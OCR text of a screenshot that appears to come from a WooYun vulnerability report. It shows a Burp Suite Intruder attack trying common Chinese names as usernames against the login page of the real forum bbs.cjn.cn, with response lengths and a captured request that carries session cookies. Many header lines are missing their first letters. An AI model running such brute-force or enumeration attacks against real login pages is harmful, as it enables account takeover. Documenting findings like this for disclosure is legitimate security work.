 Intruder attack 3
Attack Save Columns
拖拽上传
Results Target Positions Payloads Options
57% 0K/s
0K/s
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
17 wangmin 200 25903
18 limin 200 25903
19 wanglei 200 26077
20 liuyang 200 26077
21 wangyan 200 26082
22 wangyong 200 26077
23 lijun 200 26077
24 zhangyong 200 26077
25 lijie 200 26077
26 zhangjie 200 26077
27 zhanglei 200 25903
28 wangqiang 200 26077
Request Response
Raw Params Headers Hex
OST /login.php? HTTP/1.1
ost: bbs.cjn.cn
roxy-Connection: keep-alive
ontent-Length: 128
ache-Control: max-age=0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
rigin: http://bbs.cjn.cn
ser-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
ontent-Type: application/x-www-form-urlencoded
eferer: http://bbs.cjn.cn/message.php
ccept-Encoding: gzip,deflate,sdch
ccept-Language: zh-CN,zh;q=0.8
ookie: 278f3_ipstate=1449991449; 278f3_cloudcksessionid=d77fa7fa0f6b99f25e8cfef3cfd5d47e; 278f3_ol_offset=9797;
ity_c=101120301; Hm_lvt_c63a40067785e1a6ff862dff1073e06a=1449991552; Hm_lpvt_c63a40067785e1a6ff862dff1073e06a=1449998191;
NZZDATA1849402=cnzz_eid%3D1104122369-1449994139-http%253A%252F%252Fbbs.cjn.cn%252F%26ntime%3D1449994139; 278f3_jobpop=0;
78f3_lastpos=other; 278f3_lastvisit=449%091449998471%09%2Flogin.php
onnection: close
? < + > Type a search term 0 matches
nished
www.wooyun.org
开始 burps... Burp 武汉... Intru... Intru... 花刺... Intru... WooYu... 18:23